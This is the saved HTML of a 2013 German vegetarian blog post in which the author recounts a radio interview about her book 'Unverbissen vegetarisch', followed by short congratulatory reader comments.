

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/
body_size: 8176
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />

<!-- Diese Seite wurde optimiert mit wpSEO (https://www.wpseo.org). -->
<title>Unverbissen im Radio-Interview › Unverbissen vegetarisch</title>
<meta name="description" content="Gestern war ich im ARD-Hauptstadt-Studio, um ein Interview aufzunehmen, zu dem mich eine freundliche Redakteurin des MDR / FIGARO ..." />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/" />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/">
<meta property="og:title" content="Unverbissen im Radio-Interview › Unverbissen vegetarisch">
<meta property="og:description" content="Gestern war ich im ARD-Hauptstadt-Studio, um ein Interview aufzunehmen, zu dem mich eine freundliche Redakteurin des MDR / FIGARO ...">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="httpstwittercomunverbissen">
<meta name="twitter:title" content="Unverbissen im Radio-Interview › Unverbissen vegetarisch">
<meta name="twitter:description" content="Gestern war ich im ARD-Hauptstadt-Studio, um ein Interview aufzunehmen, zu dem mich eine freundliche Redakteurin des MDR / FIGARO ...">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Feed" href="https://www.unverbissen-vegetarisch.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unverbissen vegetarisch &raquo; Unverbissen im Radio-Interview Kommentar-Feed" href="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.unverbissen-vegetarisch.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.unverbissen-vegetarisch.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-fonts-css'  href='//www.unverbissen-vegetarisch.de/wp-content/uploads/omgf/yoko-fonts/yoko-fonts.css?ver=1667393863' type='text/css' media='all' />
<link rel='stylesheet' id='yoko-style-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/style.css?ver=2013-10-21' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.unverbissen-vegetarisch.de/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.unverbissen-vegetarisch.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.unverbissen-vegetarisch.de/wp-json/wp/v2/posts/536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.unverbissen-vegetarisch.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.unverbissen-vegetarisch.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.unverbissen-vegetarisch.de/?p=536' />
<link rel="alternate" type="application/json+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2013%2F03%2Funverbissen-im-radio-interview%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.unverbissen-vegetarisch.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unverbissen-vegetarisch.de%2F2013%2F03%2Funverbissen-im-radio-interview%2F&#038;format=xml" />
	<style type="text/css" id="yoko-themeoptions-css">
		a {color: #007705;}
		#content .single-entry-header h1.entry-title {color: #007705!important;}
		input#submit:hover {background-color: #007705!important;}
		#content .page-entry-header h1.entry-title {color: #007705!important;}
		.searchsubmit:hover {background-color: #007705!important;}
	</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d4e5c9; }
</style>
	<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2018/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title h1 {

    font-size: 2.1em;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
}
#content a {text-decoration:underline}		</style>
			
	
</head>

<body class="post-template-default single single-post postid-536 single-format-standard custom-background">
	<div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu-haupt-container"><ul id="menu-haupt" class="menu"><li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-906"><a href="https://www.unverbissen-vegetarisch.de/">Start</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.unverbissen-vegetarisch.de/alle-artikel/">Inhalt</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.unverbissen-vegetarisch.de/info/">Markt &#038; Info</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.unverbissen-vegetarisch.de/impressum/">Impressum</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.unverbissen-vegetarisch.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">&#220;ber,,,</a></li>
</ul></div>		</nav><!-- end mainnav -->

		
		<hgroup id="site-title">
					<h1><a href="https://www.unverbissen-vegetarisch.de/" title="Unverbissen vegetarisch">Unverbissen vegetarisch</a></h1>
				<h2 id="site-description">&#8230;flexitarisch, vegetarisch, vegan? Hauptsache, die Richtung stimmt!</h2>
				</hgroup><!-- end site-title -->

								<img alt="" src="https://www.unverbissen-vegetarisch.de/wp-content/uploads/2016/07/gartenhead.jpg" class="headerimage" width="1102" height="215">
			
		<nav id="subnav">
					</nav><!-- end subnav -->
</header><!-- end header -->

<div id="wrap">
<div id="main">

	<div id="content">

	
			
<article id="post-536" class="post-536 post type-post status-publish format-standard hentry category-vermischtes">

	
	<header class="single-entry-header">
		<h1 class="entry-title">Unverbissen im Radio-Interview</h1>
			<p><span class="entry-date">7. März 2013</span> <span class="entry-author">von Claudia Klinger</span> </p>
	</header><!-- end single-entry-header -->
		
	<div class="single-entry-content">
				<p>Gestern war ich im ARD-Hauptstadt-Studio, um ein Interview aufzunehmen, zu dem mich eine freundliche Redakteurin des MDR / FIGARO eingeladen hatte. Ich war schon ein bisschen aufgeregt, denn die eigene Stimme h&#246;rt man selbst ja anders, als sie f&#252;r andere bzw. &#8222;aufgenommen&#8220; dann klingt. </p>
<p>Anlass war das Erscheinen <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"> meines Buchs &#8222;Unverbissen vegetarisch&#8220;</a>. Das Interview drehte sich nat&#252;rlich um meine Motive, aus der Fleischwirtschaft auszusteigen &#8211; und um den Weg, den ich seitdem in Richtung &#8222;immer weniger Tierprodukte&#8220; gegangen bin, bis hin zur Homeveganerin, die auch drau&#223;en nurmehr selten &#8222;was mit Tier&#8220; konsumiert. </p>
<p>Die Redakteurin war sehr zufrieden mit meiner Art, zu reden. Immerhin musste sie mir nicht die W&#252;rmer aus der Nase ziehen, ich wusste ja, was mir wichtig ist und das hab&#8216; ich auch ausf&#252;hrlich zum Besten gegeben: Dass es z.B. richtig gute Fleischalternativen gibt, so dass man auf traditionelle Gerichte wie Bolognese, Burger und Schnitzel nicht verzichten muss. Und ein paar besonders &#252;blich Details aus der Massentierhaltung konnte ich zum Einstieg auch unterbringen.</p>
<p>Insgesamt bin ich zufrieden. Das Interview l&#228;uft heute im Mittagsjournal &#8211; ich bekomme aber auch einen Podcast. Vielleicht erreicht das Thema so ja tats&#228;chlich ein paar neue, nicht so netznahe Leute und inspiriert sie zu Experimenten mit veganen Alternativen. </p>
<p>***</p>
<p>Und hier nun das Audio-File:</p>
<p>[ca_audio url=&#8220;https://www.unverbissen-vegetarisch.de/audio/digas-6d2f0195-efce-4d66-b41d-d05feedd15f0.mp3&#8243; width=&#8220;400&#8243; height=&#8220;27&#8243; css_class=&#8220;codeart-google-mp3-player&#8220; autoplay=&#8220;false&#8220;]</p>			<div class="clear"></div>
			
								
		
	<footer class="single-entry-meta">
		<p>			Kategorien: <a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" rel="category tag">Vermischtes</a> | 
									<a href="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/">Permalink</a>
			</p>
	</footer><!-- end entry-meta -->

		<div class="author-info">
				<div class="author-description">
		<h3>Autor: <a href='https://www.unverbissen-vegetarisch.de/author/admina02/' title='Claudia Klinger' rel='me'>Claudia Klinger</a></h3>
		<p>Mit weiteren, teils recht persönlichen Themen findet man mich auf meinem seit 1999 aktiven <a href="http://www.claudia-klinger.de/digidiary">Digital Diary</a>. Und Veggie-News gibts auf <a href="https://twitter.com/unverbissen">Twitter.com/unverbissen.</a>
Unverbissen Vegetarisch gibts - noch! - <a href="https://www.facebook.com/UnverbissenVegetarisch">auch auf Facebook</a>,</p>
		</div><!-- end author-description -->
	</div><!-- end author-info -->
		</div><!-- end single-entry-content -->

</article><!-- end post-536 -->
<div class="clear"></div>				
			
<div id="comments"  class="clearfix">

			<h3 id="comments-title">6 Kommentare</h3>
			<p class="write-comment-link"><a href="#respond">Schreibe einen Kommentar &rarr;</a></p>
		
			<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-4821">
		<div id="comment-4821">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://fleischlosinhamburg.wordpress.com' rel='external nofollow ugc' class='url'>Henning Krause</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/#comment-4821">
			7. März 2013 um 11:57</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Hallo Claudia,</p>
<p>herzlichen Gl&#252;ckwunsch zum Radio-Interview :-)</p>
<p>Viele Gr&#252;&#223;e,<br />
Henning</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-4826">
		<div id="comment-4826">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Arnd</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/#comment-4826">
			7. März 2013 um 19:49</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ist bereits online:</p>
<p><a href="http://www.mdr.de/mediathek/suche/audio489494_zc-485c01ae_zs-d23ba9ff.html" rel="nofollow ugc">http://www.mdr.de/mediathek/suche/audio489494_zc-485c01ae_zs-d23ba9ff.html</a></p>
<p>Arnd</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment byuser comment-author-admina02 bypostauthor even thread-even depth-1" id="li-comment-4856">
		<div id="comment-4856">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Claudia Klinger</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/#comment-4856">
			9. März 2013 um 14:32</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>@Arnd: danke, ich hab&#8217;s gerettet und selber eingebunden.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-4942">
		<div id="comment-4942">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://gwegner.de' rel='external nofollow ugc' class='url'>Gunther</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/#comment-4942">
			13. März 2013 um 22:10</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Hi Claudia,<br />
vielen Dank f&#252;r das Rezensionsexemplar Deines Buches, es hat uns sehr gut gefallen! </p>
<p>Unsere Unterst&#252;tzung f&#252;r Deine Arbeit findest Du hier: <a href="http://gwegner.de/blog/leseempfehlung-unverbissen-vegetarisch-der-lockere-einstieg-in-ein-fleischloses-leben-das-neue-buch-von-claudia-klinger/" rel="nofollow ugc">http://gwegner.de/blog/leseempfehlung-unverbissen-vegetarisch-der-lockere-einstieg-in-ein-fleischloses-leben-das-neue-buch-von-claudia-klinger/</a></p>
<p>Mach weiter so mit Deiner Arbeit und wir werden weiterhin Dein Buch &amp; Blog empfehlen!</p>
<p>Viele liebe Gr&#252;&#223;e<br />
Gunther</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="post pingback">
		<p>Pingback: <a href='http://gwegner.de/blog/leseempfehlung-unverbissen-vegetarisch-der-lockere-einstieg-in-ein-fleischloses-leben-das-neue-buch-von-claudia-klinger/' rel='external nofollow ugc' class='url'>Leseempfehlung: &#8220;Unverbissen vegetarisch: Der lockere Einstieg in ein fleischloses Leben&#8221; &#8211; das neue Buch von Claudia Klinger | gwegner.de - Fotografie, Video, Zeitraffer, Reisen.</a></p>
	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-5006">
		<div id="comment-5006">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='https://www.unverbissen-vegetarisch.de' rel='external nofollow ugc' class='url'>Claudia</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2013/03/unverbissen-im-radio-interview/#comment-5006">
			16. März 2013 um 09:40</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>@Gunther: Herzlichen Dank f&#252;r die sch&#246;ne Rezension! Hat mich sehr gefreut! :-)</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
			</ol>
				
	</div><!-- end comments -->
				
			<nav id="nav-below">
				<div class="nav-previous"><a href="https://www.unverbissen-vegetarisch.de/2013/03/cheesly-mozarella-style-fast-wie-schafskase/" rel="next">&larr; Vorheriger Beitrag</a></div>
				<div class="nav-next"><a href="https://www.unverbissen-vegetarisch.de/2013/03/futtermittel-mit-krebserregendem-schimmelpilz-verseucht/" rel="prev">Nächster Beitrag &rarr;</a></div>
			</nav><!-- end #nav-below -->
				
	</div><!-- end content -->
	

<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Unverbissen-vegetarisch folgen auf:</h3>			<div class="textwidget"><div id="social">
<a href="https://www.facebook.com/UnverbissenVegetarisch"><img src="https://www.unverbissen-vegetarisch.de/pics/facebook.png" alt="*" border="0" width="24" height="24"></a> auf Facebook <br />

<a href="https://twitter.com/unverbissen"><img src="https://www.unverbissen-vegetarisch.de/pics/twitter.png" alt="*" border="0" width="24" height="24"></a> auf Twitter <br />

<a href="https://www.unverbissen-vegetarisch.de/feed/"><img src="https://www.unverbissen-vegetarisch.de/pics/rss.gif" alt="*" border="0" width="24" height="24"></a> per Newsfeed. <br />
    </div>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Info-Seiten</h3>			<div class="textwidget"><ul><li><a href="https://www.unverbissen-vegetarisch.de/chronik-der-fleischskandale/">Fleischskandale - laufende Chronik</a></li><li><a href="http://www.code-knacker.de/lebensmittelzusatzstoffe.htm" title="was sich so alles hinter den Nummern versteckt">E-Nummen-Liste</a></li>
<li><a href="https://www.vegpool.de/magazin/zutaten-check.html">Zutaten-Check</a></li></ul></div>
		</aside><aside id="get-recent-comments" class="widget widget_get_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Themen</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" title="vegan-vegetarisch, politisch, wissenschaftlich, u.v.m.">Aktuelle News</a> (19)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" title="Nützliche Infos und Tipps für den Umstieg auf vegetarische Ernährung">Einsteiger-Tipps</a> (11)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.unverbissen-vegetarisch.de/thema/events/" title="Veranstaltungen, Termine...">Events</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" title="Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen">Fleisch ersetzen</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/">Gesundheit</a> (20)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.unverbissen-vegetarisch.de/thema/horrorkabinett/" title="Wie &quot;Nutztiere&quot; gezüchtet, gehalten und geschlachtet werden. ">Horrorkabinett</a> (7)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.unverbissen-vegetarisch.de/thema/interview/">Interview</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/">Lesetipps</a> (21)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">Milchprodukte ersetzen</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" title="Ermunterungen, Motive, Hintergründe, Psychologisches">Nachdenkliches</a> (37)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.unverbissen-vegetarisch.de/thema/politik/" title="rund ums vegan-vegetarische Universum inkl. Tierschutz etc.">Politik</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" title="vegetarische und vegane Produkte, kurz besprochen">Produkte</a> (39)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" title="Vegetarische und vegane Koch-Experimente ">Rezepte</a> (59)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" title="Was sonst nirgendwohin passt">Vermischtes</a> (94)
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.unverbissen-vegetarisch.de/" >
		<div>
		<input type="text" class="search-input" value="" name="s" id="s" />
		<input type="submit" class="searchsubmit" value="Suchen" />
		</div>
		</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Unverbissen vegetarisch?</h3>			<div class="textwidget"><p><img src="https://www.claudia-klinger.de/claudia3.jpg"  alt="*" style="float:left;margin:5px 3px 0px -8px" />Immer mehr Menschen essen immer öfter vegetarisch, ohne schon gleich ganz auf Fleisch zu verzichten. Andere entsagen dem Fleisch, verwenden aber weiterhin Milch und Käse. Manche essen noch Fisch oder Eier, wogegen Veganer alle tierischen Produkte vermeiden – mehr oder weniger konsequent.<br />
In diesem Blog will ich keinen dieser Lebensstile diskriminieren, sondern den Trend zu „mehr pflanzlich“ unterstützen... <a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">weiter lesen</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Das Buch zum Blog</h3><div class="textwidget custom-html-widget"><p>Das BUCH <strong>“Unverbissen vegetarisch”</strong> ist nicht etwa das „Blog als Buch“, sondern das „Buch zum Blog“. <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><strong>Mehr lesen...</strong></a><br /><br /></p> 

<p><a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><img src="https://www.unverbissen-vegetarisch.de/pics/unverbissen-vegetarisch-das-buch.jpg" border="0"  alt="Unverbissen vegetarisch - das Buch" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Besuch doch mal:</h3><div class="textwidget custom-html-widget"><ul>
	 <li><a href="http://www.das-wilde-gartenblog.de/" title="vom faulen Gärtnern und der Liebe zu allem, was wächst">Das wilde Gartenblog</a></li>
<li><a href="https://www.claudia-klinger.de/digidiary/" title="Vom Sinn des Lebens zum Buchstabenglück">Digital Diary</a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Markt &#038; Info</h3>			<div class="textwidget"><ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung für eine pflanzliche Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Natürlich süßen: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde Öle in der vegetarischen und veganen Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ernähren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ernährung für Anfänger: Tipps und Tricks</li>
</li><li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ernährung: eine gute Alternative für die Gesundheit</li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur für die vegetarische Küche!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gewürze in der veganen Küche?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/der-umstieg-auf-vegane-ernahrung-rezepte-veganisieren/">Der Umstieg auf vegane Ernährung: Rezepte veganisieren</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/low-carb-high-plant-kohlenhydratarme-kost-fuer-vegetarier/">
Low Carb – High Plant: kohlenhydratarme Kost für Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ernährung</a></li>

</ul></div>
		</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Oben</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
